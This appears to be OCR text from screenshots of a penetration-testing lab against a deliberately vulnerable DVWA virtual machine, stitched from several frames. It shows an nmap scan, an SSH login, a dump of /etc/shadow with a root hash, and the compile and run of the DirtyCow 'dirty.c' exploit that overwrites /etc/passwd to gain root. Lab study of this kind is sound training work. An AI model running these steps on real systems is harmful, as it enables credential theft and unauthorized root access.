 Applications
File Edit View VM Tabs Help
Home
My Computer
KaliLinux
Dead Duck Publishing - Live S...
Dead Duck Publishing - Live S...
root@kali: ~
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.2.22 (Debian)
| http-title: Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Develop...
|_Requested resource was login.php
MAC Address: 00:0C:29:92:0E:5F (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 29 18:56:12 2019 -- 1 IP address (1 host up) scanned in 12.13 seconds
root@kali:~# ssh pentesting@192.168.200.128
pentesting@192.168.200.128's password:
Linux localhost 3.2.0-4-686-pae #1 SMP Debian 3.2.65-1 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Oct 18 04:55:19 2019 from 192.168.200.130
pentesting@localhost:~#
pentesting@localhost:~#
pentesting@localhost:~#
pentesting@localhost:~# ls
VBoxGuestAdditions.iso
pentesting@localhost:~# cat /etc/shadow
root:$6$YWz7iATH$6o7zj4mmNsZvAu5tdqLCBNRw6w93sXWLNLwxxI2d.xyg/HwjaGYvfbaYE8GSPPfsxcieZDwOdAoiJKxx.I7Kh
/:16868:0:99999:7:::
daemon:*:16868:0:99999:7:::
bin:*:16868:0:99999:7:::
sys:*:16868:0:99999:7:::
sync:*:16868:0:99999:7:::
games:*:16868:0:99999:7:::
man:*:16868:0:99999:7:::
lp:*:16868:0:99999:7:::
mail:*:16868:0:99999:7:::
news:*:16868:0:99999:7:::
uucp:*:16868:0:99999:7:::
proxy:*:16868:0:99999:7:::
www-data:*:16868:0:99999:7:::
backup:*:16868:0:99999:7:::
list:*:16868:0:99999:7:::
irc:*:16868:0:99999:7:::
gnats:*:16868:0:99999:7:::
nobody:*:16868:0:99999:7:::
libuuid:!:16868:0:99999:7:::
Debian-exim:!:16868:0:99999:7:::
statd:*:16868:0:99999:7:::
ntp:*:16868:0:99999:7:::
sshd:*:16868:0:99999:7:::
vboxadd:!:16868::::::
vagrant:!:16868:0:99999:7:::
mysql:!:17817:0:99999:7:::
pentesting@localhost:~# cat /etc/
user.username, plaintext_pw);
printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
backup_filename, filename);
return 0;
}
www-data@localhost:/tmp$ less dirty.c
WARNING: terminal is not fully functional
ESC[// (press RETURN)
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
www-data@localhost:/tmp$
www-data@localhost:/tmp$
www-data@localhost:/tmp$
www-data@localhost:/tmp$
www-data@localhost:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
www-data@localhost:/tmp$ ls
LinEnum.sh dirty dirty.c
www-data@localhost:/tmp$ ls -l
total 68
-rw-r--r-- 1 www-data www-data 45656 Oct 29 12:19 LinEnum.sh
-rwxr-xr-x 1 www-data www-data 9610 Oct 29 12:29 dirty
-rw-r--r-- 1 www-data www-data 4818 Oct 29 12:28 dirty.c
www-data@localhost:/tmp$ chmod +x dirty
www-data@localhost:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
pentesting:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b7725000
[0] 0:ssh* 1:python-
"kali" 19:31 29-Oct-19